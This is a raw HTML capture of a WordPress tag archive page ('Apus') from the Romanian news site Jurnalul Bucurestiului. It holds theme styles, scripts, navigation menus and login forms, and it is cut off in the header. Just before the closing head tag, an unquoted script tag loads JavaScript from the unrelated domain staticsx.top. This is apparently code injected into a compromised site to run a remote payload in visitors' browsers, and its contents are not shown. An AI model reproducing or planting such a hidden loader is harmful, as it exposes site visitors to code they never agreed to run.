

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jurnalul-bucurestiului.ro/tag/apus/
body_size: 17548
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Arhive ”Apus” - Jurnalul Bucurestiului</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.jurnalul-bucurestiului.ro/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/10/favicon-jb-512x512-1-300x300.png">
<!-- This site is optimized with the Yoast SEO Premium plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="ro_RO" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Arhive ”Apus” - Jurnalul Bucurestiului" />
<meta property="og:url" content="https://www.jurnalul-bucurestiului.ro/tag/apus/" />
<meta property="og:site_name" content="Jurnalul Bucurestiului" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Arhive ”Apus” - Jurnalul Bucurestiului" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.jurnalul-bucurestiului.ro/#website","url":"https://www.jurnalul-bucurestiului.ro/","name":"Jurnalul Bucurestiului","inLanguage":"ro-RO","description":"Sursa ta de informa\u021bii \u0219i \u0219tiri franceze \u0219i rom\u00e2ne\u0219ti. Toate informa\u021biile de care ai nevoie \u00eentr-un singur loc!","potentialAction":[{"@type":"SearchAction","target":"https://www.jurnalul-bucurestiului.ro/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"CollectionPage","@id":"https://www.jurnalul-bucurestiului.ro/tag/apus/#webpage","url":"https://www.jurnalul-bucurestiului.ro/tag/apus/","name":"Arhive \u201dApus\u201d - Jurnalul Bucurestiului","isPartOf":{"@id":"https://www.jurnalul-bucurestiului.ro/#website"},"inLanguage":"ro-RO"},{"@type":"Place","@id":"https://www.jurnalul-bucurestiului.ro/tag/apus/#local-place","address":{"@type":"PostalAddress","@id":"https://www.jurnalul-bucurestiului.ro/tag/apus/#local-place-address","streetAddress":"","addressLocality":"","postalCode":"","addressRegion":"","addressCountry":""},"geo":{"@type":"GeoCoordinates","latitude":"","longitude":""},"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jurnalul Bucurestiului &raquo; Flux" href="https://www.jurnalul-bucurestiului.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jurnalul Bucurestiului &raquo; Flux comentarii" href="https://www.jurnalul-bucurestiului.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jurnalul Bucurestiului &raquo; Flux etichetă ”Apus”" href="https://www.jurnalul-bucurestiului.ro/tag/apus/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jurnalul-bucurestiului.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jurnalul-bucurestiului.ro/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css'  href='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/td-newsletter/style.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.jurnalul-bucurestiului.ro/wp-content/themes/Newsmag/style.css?ver=4.9.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://www.jurnalul-bucurestiului.ro/wp-content/themes/Newsmag-child/style.css?ver=4.9.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b' type='text/css' media='all' />
<script type='text/javascript' src='https://www.jurnalul-bucurestiului.ro/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.jurnalul-bucurestiului.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/www.jurnalul-bucurestiului.ro\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":"","token":"9ab302ae74","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/wordpress-popular-posts/assets/js/wpp-5.0.0.min.js?ver=5.1.0'></script>
<link rel='https://api.w.org/' href='https://www.jurnalul-bucurestiului.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jurnalul-bucurestiului.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jurnalul-bucurestiului.ro/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.jurnalul-bucurestiului.ro\/wp-admin\/","wpRestNonce":"9ab302ae74","wpRestUrl":"https:\/\/www.jurnalul-bucurestiului.ro\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.jurnalul-bucurestiului.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.jurnalul-bucurestiului.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="df06504baa";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/04/side-menu-background-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/04/sign-in-background-300x201.jpg');
    }

    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }


    
	.post header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-category a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



    
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }



    
    .td-footer-container::before {
        background-image: url('https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/04/footer-background-300x200.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.jurnalul-bucurestiului.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.jurnalul-bucurestiului.ro/tag/apus/",
                    "name": "”Apus”"
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-apus tag-172533 global-block-template-1 wpb-js-composer js-comp-ver-6.2.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/www.jurnalul.bucurestiului.ro/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/investigatie" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Conectare</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-185195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-185195"><a href="https://www.jurnalul-bucurestiului.ro/">Actualitate</a></li>
<li id="menu-item-276842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276842"><a href="https://www.jurnalul-bucurestiului.ro/categorie/justitie-sociala-socio-judiciar/investigatii-jurnalistice-criminale/">Investigații criminale jurnalistice &#038; științifice (Thomas Csinta)</a></li>
<li id="menu-item-224699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224699"><a href="https://www.jurnalul-bucurestiului.ro/categorie/supliment-cultural/cultura/lucrari-cu-caracter-stiintific-didactic-si-pedagogic/economie/">Educație și Învățământ</a></li>
<li id="menu-item-224700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-224700"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/stiinta-tehnica/istorie/dezvaluiri/">Știință și Tehnică<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-276904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276904"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/">Societate și Economie</a></li>
</ul>
</li>
<li id="menu-item-224704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224704"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/interviuri/">Personalități</a></li>
<li id="menu-item-276732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-276732"><a href="#">Life Style<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-224708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224708"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/monden/">Conferințe și Dezbateri</a></li>
	<li id="menu-item-224698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224698"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/evenimente/">Evenimente</a></li>
	<li id="menu-item-224701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224701"><a href="https://www.jurnalul-bucurestiului.ro/categorie/medicina/sanatate/">Carte &#8211; Recenzii</a></li>
	<li id="menu-item-224709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224709"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/sport-si-activitatile-fizice-cu-caracter-sportiv/">Cultură &#8211; Supliment Cultural</a></li>
	<li id="menu-item-224697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224697"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/religie/">Artă-Literatură</a></li>
	<li id="menu-item-224711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224711"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/coltul-specialistului/retete-culinare/">Actualitate</a></li>
</ul>
</li>
<li id="menu-item-276906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276906"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/editorial-jurnalul-bucurestiului/">Editorial Jurnalul Bucureștiului</a></li>
<li id="menu-item-303188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303188"><a href="https://www.jurnalul-bucurestiului.ro/oadd/">Serviciul de Investigații Socio &#8211; Judiciar</a></li>
<li id="menu-item-304086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304086"><a href="https://www.jurnalul-bucurestiului.ro/cufr-consultana-universitara-studii-cercetari-franco-romana/">CUFR (Consultanță Universitară Franco – Română)</a></li>
<li id="menu-item-305804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305804"><a href="https://www.jurnalul-bucurestiului.ro/categorie/thomas-csinta-chief-editor-jb/">Thomas Csinta-chief editor JB (Journal of Bucharest)</a></li>
<li id="menu-item-305805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305805"><a href="https://www.jurnalul-bucurestiului.ro/categorie/social-economic/">Social-Economic</a></li>
<li id="menu-item-305806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305806"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/">Jurnalul Bucurestiului</a></li>
<li id="menu-item-305813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305813"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/anchete-private/">Anchete criminale private</a></li>
<li id="menu-item-305814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305814"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/anchete/">Anchete</a></li>
<li id="menu-item-310492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310492"><a href="https://www.jurnalul-bucurestiului.ro/dis-divizia-de-istoria-stiintei-a-crifst-comitetul-roman-de-istoria-si-filosofia-stiintei-si-tehnicii-al-academiei-romane/">DIS (Divizia de Istoria Științei) a CRIFST (Comitetul Român de Istoria și Filosofia Științei și Tehnicii) al Academiei Române și Intelligence Info</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Conectare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bine ati venit!</span>Conecteaza-te la contul tau</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperare parola</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.jurnalul-bucurestiului.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
